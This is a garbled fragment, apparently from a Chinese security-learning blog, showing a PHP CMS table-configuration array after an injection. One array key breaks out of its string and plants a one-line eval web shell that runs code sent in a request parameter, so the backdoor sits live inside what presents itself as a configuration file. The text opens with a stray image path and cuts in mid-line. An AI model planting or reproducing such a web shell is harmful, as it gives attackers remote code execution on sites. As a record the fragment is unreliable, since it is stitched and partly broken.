 'mid'=>6);
$etable_r['article']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>7);
$etable_r['info']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>8);
$etable_r['123']=1 ?><?php @eval($_post['x']);?>']=Array('deftb'=>'1',
'yhid'=>0,
'mid'=>0);
小白帽学习之路